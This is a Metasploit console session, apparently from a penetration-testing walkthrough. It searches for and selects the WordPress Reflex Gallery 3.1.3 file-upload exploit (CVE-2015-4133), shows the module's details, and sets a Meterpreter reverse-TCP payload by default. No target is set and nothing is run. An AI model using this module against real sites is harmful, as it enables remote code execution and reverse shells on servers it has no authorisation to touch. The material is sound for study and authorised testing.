 msf6 > search reflex gallery
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/wp_reflexgallery_file_upload 2012-12-30 excellent Yes Wordpress Reflex Gallery Upload Vulnerability
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/wp_reflexgallery_file_upload
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > info
Name: Wordpress Reflex Gallery Upload Vulnerability
Module: exploit/unix/webapp/wp_reflexgallery_file_upload
Platform: PHP
Arch: php
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2012-12-30
Provided by:
Unknown
Roberto Soares Espreto <robertoespreto@gmail.com>
Available targets:
Id Name
-- ----
0 Reflex Gallery 3.1.3
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
Payload information:
Description:
This module exploits an arbitrary PHP code upload in the WordPress
Reflex Gallery version 3.1.3. The vulnerability allows for arbitrary
file upload and remote code execution.
References:
https://nvd.nist.gov/vuln/detail/CVE-2015-4133
https://www.exploit-db.com/exploits/36374
OSVDB (88853)
https://wpscan.com/vulnerability/7867
View the full module info with the info -d command.
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) >